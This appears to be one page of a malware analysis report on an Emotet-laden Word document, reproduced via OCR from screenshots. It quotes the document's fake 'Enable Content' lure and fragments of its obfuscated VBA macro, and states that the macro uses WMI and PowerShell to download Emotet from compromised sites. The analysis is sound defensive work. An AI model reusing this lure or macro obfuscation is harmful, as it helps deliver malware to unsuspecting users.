Form - Jul 17, 2020.doc [Compatibility Mode]...
File Home Insert Design Layout Referenc Mailings Review View Tell me... Sign in Share
Read Mode
Print Layout
Web Layout
Outline Draft
Views
Show Zoom New Window
Arrange All
Split
Window
Switch Windows Macros
Macros
SECURITY WARNING Macros have been disabled. [Enable Content]
Office 365
Operation did not complete successfully because the file was created on IOS device.
To view and edit document click Enable Edition and then click Enable Content.
Page 1
Microsoft Visual Basic for Applications - Form - Jul 17, 2020 [design] - [tochtheyheoh...
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Form - Jul 17, 2
Microsoft Word Objects
seachcheoskeusgeo
Forms
vethjuuj
Modules
tochtheyheoh
References
Properties - tochtheyheoh
tochtheyheoh Module
Alphabetic Categorized
(Name) tochtheyheoh
(General) bauysoahxaovjiax
Function bauysoahxaovjiax() quiedyaunchej = Chr(vethjuuj.Zoom + 1 + 4 + 10) bwcL = Chr$(55) & Chr$(54) & Chr$(50) & Chr$ & Chr$(105) & Chr$(50) & Chr$(51) & Chr$(98) & vVXq = lBGc vVXqw = "" vVXq = Chr$(108) & Chr$(66) & Chr$(71) & Chr$(9 If vVXq <> bwcL Then ZCAQ = bwcL UCkV = 6 Do While UCkV < 47 DoEvents: UCkV = UCkV + 1 Loop End If thaokmiac = "*6723tguT&^$^RFy23uikJGD*6723tguT& bwcL = Chr$(55) & Chr$(54) & Chr$(50) & Chr$ & Chr$(105) & Chr$(50) & Chr$(51) & Chr$(98) & vVXq = lBGc vVXqw = "" vVXq = Chr$(108) & Chr$(66) & Chr$(71) & Chr$(9 If vVXq <> bwcL Then ZCAQ = bwcL
Once the macro is enabled, WMI launches PowerShell to retrieve the Emotet binary from one of the remote compromised websites. It will iterate through a list until it identifies one that is responding.
3/10